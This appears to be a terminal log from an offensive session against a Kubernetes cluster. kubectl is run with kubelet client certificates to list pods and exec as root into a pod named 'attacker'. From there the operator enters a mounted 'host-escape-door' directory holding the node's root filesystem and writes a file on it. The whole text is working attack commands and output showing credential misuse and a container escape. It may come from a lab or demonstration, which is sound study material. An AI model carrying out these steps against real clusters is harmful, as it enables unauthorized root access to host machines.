 ┌──(root㉿ bohemian)-[/tools/others]
└─# kubectl --server=https:// :6443 --certificate-authority=ca.crt --client-certificate=apiserver-kubelet-client.crt --client-key=ap
ent.key -n default get pods
NAME       READY   STATUS    RESTARTS   AGE
attacker   1/1     Running   0          11m
┌──(root㉿ bohemian)-[/tools/others]
└─# kubectl --server=https:// .6443 --certificate-authority=ca.crt --client-certificate=apiserver-kubelet-client.crt --client-key=ap
ent.key --namespace=default exec -it attacker id
kubectl exec [POD] [COMMAND] is DEPRECATED and will be removed in a future version. Use kubectl exec [POD] -- [COMMAND] instead.
uid=0(root) gid=0(root) groups=0(root)
┌──(root㉿ bohemian)-[/tools/others]
└─# kubectl --server=https:// 6443 --certificate-authority=ca.crt --client-certificate=apiserver-kubelet-client.crt --client-key=ap
ent.key --namespace=default exec -it attacker sh
kubectl exec [POD] [COMMAND] is DEPRECATED and will be removed in a future version. Use kubectl exec [POD] -- [COMMAND] instead.
# ls
bin  boot  dev  etc  home  host-escape-door  lib  lib64  media  mnt  opt  proc  root  run  sbin  srv  sys  tmp  usr  var
# cd hoses^H^H^H^H^H^H^H
sh: 2: cd: can't cd to hoses
# cd hose
sh: 3: cd: can't cd to hose
# cd host*
# ls
bin   dev  home        initrd.img.old  lib64       media  opt   root  sbin  sys  tools  var      vmlinuz.old
boot  etc  initrd.img  lib             lost+found  mnt    proc  run   srv   tmp  usr    vmlinuz
# echo a > a
# ls
a    boot  etc   initrd.img      lib    lost+found  mnt  proc  run   srv  tmp    usr  vmlinuz
bin  dev   home  initrd.img.old  lib64  media       opt  root  sbin  sys  tools  var  vmlinuz.old
#